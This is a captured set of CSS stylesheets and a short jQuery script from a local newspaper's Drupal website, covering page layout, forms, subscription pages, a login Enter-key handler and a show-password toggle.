url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}
.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}
.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}
.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}
.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}
.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}
.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}
.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: -138
content:
#block-search-form,#sidebar-first,#sidebar-second,#triptych-wrapper,.easy_social_box,.field-name-print-this-page,#block-views-continue-reading-block-1{display:none}#content{width:auto !important}.field-name-field-images{box-shadow:none !important;border-radius:0 !important}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 571
content:
body{font-size:110%;max-width:100%;min-width:0;width:auto}#page-wrapper,#page,#footer{min-width:0;width:auto;max-width:100%}#header{height:130px}#cat-name{font-size:2.5em}#name-and-slogan{margin:1em;padding-top:0}#site-name{margin-top:0}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:auto;min-width:auto}#main-menu-phone-toggler{display:inline-block}#block-system-main-menu{display:none;font-size:1.8em}#logo img{width:75%;margin:1em 0}#site-name{font-size:1.5em}.region-header{float:none}.region-header #block-search-form{width:90%}.region-header #block-search-form .form-text{width:80%}#main-menu{display:none}#main-menu-links{font-size:1.8em}#main-menu-links li{padding:0 5px}.panels-flexible-column,.panels-flexible-region{width:100%}.panels-flexible-region div{padding:0 !important}#logo{float:none}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn,.page-node .region-content .field.field-name-field-images,.node-article.view-mode-featured .field-collection-container,.node-article.view-mode-featured .field-type-field-collection{float:none;max-width:100%}.node-type-article.page-node .region-content .field.field-name-field-images,.view-mode-full-blog .page-taxonomy-term .region-content .field.field-name-field-images,.page-community .view-content .field.field-name-field-images,.node-type-community-calendar-date .region-content .field.field-name-field-images .panels-flexible-column-first{float:none}.node-full img{float:none;max-width:90%;width:auto;height:auto}h1#page-title{font-size:1.7em}p{font-size:1em}.without-secondary-menu .region-header #block-search-form{position:absolute;top:90px}.without-secondary-menu .region-header #block-search-form{padding:0}.field-name-field-image img{max-width:100%;height:auto}th.views-field-field-email,td.views-field-field-email,th.views-field-field-phone-number,td.views-field-field-phone-number{display:none}.field-name-field-pdf-thumb img{width:100%}#footer-wrapper{font-size:.6em;padding-left:.5em}#footer li a{padding:10px}#site-name{font-size:2em}.panels-flexible-column-first{border:0}#main{margin-top:5px}.view-columns div h1{font-size:1.2em}body.node-type-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-library-note .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-senior-news-article .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-calendar .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-event .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-column .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-page .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.node-type-community-calendar-date .field-name-body .field-items{font-size:inherit;text-align:left-align;width:auto}body.page-home .field-name-body .field-items{font-size:87.5%}.form-password-toggle .form-text{width:inherit}.form-password-toggle .form-type-password .password-toggle{right:8%;left:auto}

--- FILE ---
content_type: application/javascript
request_url: https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js
body_size: 540
content:
/* Source and licensing information for the line(s) below can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
jQuery(document).ready(function(){jQuery("#user-login input[type='text'] , #user-login input[type='password'] ").on('keypress',function(e){if(e.which==13){e.preventDefault();jQuery('#user-login .form-actions .form-submit').click()}})});(function($){Drupal.behaviors.AltamontAnnualTabText={attach:function(context){$('#subscription-page',context).each(function(index,element){if(!$(element).closest('body.page-subscribe-2month').length)return;var item=$('.panels-flexible-row-21-main-row .ui-tabs .item-list',element);if(item.find('.tabs-announcement').length)return;item.prepend('<div class="tabs-announcement">'+Drupal.t('2 months free')+'</div>')})}};Drupal.behaviors.showPassword={attach:function(context){var formUserLogin=$('form#user-login',context);if(formUserLogin.length){var showPassword=$('<label class="password-toggle"><input type="checkbox" /> <a class="text">'+Drupal.t('Show')+'</a></label>');$(':checkbox',showPassword).click(function(){var orig,copy,wrap;if($(this).is(':checked')){orig=$(this).parent().parent().find(':password');copy=$('<input type="text" />');$('.text',showPassword).text(Drupal.t('Hide'))}else{orig=$(this).parent().parent().find('.show-password');copy=$('<input type="password" />');$('.text',showPassword).text(Drupal.t('Show'))};$(copy).attr('id',$(orig).attr('id'));$(copy).attr('class',$(orig).attr('class'));$(copy).attr('size',$(orig).attr('size'));$(copy).attr('maxlength',$(orig).attr('maxlength'));$(copy).attr('name',$(orig).attr('name'));$(orig).replaceWith($(copy).toggleClass('show-password').val($(orig).val()))});formUserLogin.addClass('form-password-toggle');showPassword.insertAfter($(':password',formUserLogin))}}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://altamontenterprise.com/sites/all/themes/altamont/js/custom.js. */
;/*})'"*/
